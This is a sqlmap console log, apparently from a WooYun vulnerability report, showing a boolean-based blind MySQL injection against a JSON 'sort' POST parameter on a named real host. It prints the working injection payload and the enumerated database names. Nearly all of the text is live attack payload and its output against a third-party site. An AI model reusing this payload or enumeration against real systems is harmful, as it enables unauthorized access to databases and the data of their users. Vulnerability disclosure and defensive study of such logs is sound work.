 $
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON sort ((custom) POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: {"extLimit":{"sort":"(SELECT (CASE WHEN (2391=2391) THEN 2391 ELSE
2391*(SELECT 2391 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))","dir":"asc"}}
---
[16:10:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:10:15] [INFO] fetching database names
[16:10:15] [INFO] fetching number of databases
[16:10:15] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:10:15] [INFO] retrieved: 6
[16:10:17] [INFO] retrieved: information_schema
[16:11:04] [INFO] retrieved: dsp_manager
[16:11:32] [INFO] retrieved: mysql
[16:11:46] [INFO] retrieved: performance_schema
[16:12:31] [INFO] retrieved: test
[16:12:43] [INFO] retrieved: zhiru
available databases [6]:
[*] dsp_manager
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] zhiru
[16:12:57] [INFO] fetched data logged to text files under 'C:\Users\58\.sqlmap\
utput\smartvideo.youku.com'
www.wooyun.org
[*] shutting down at 16:12:57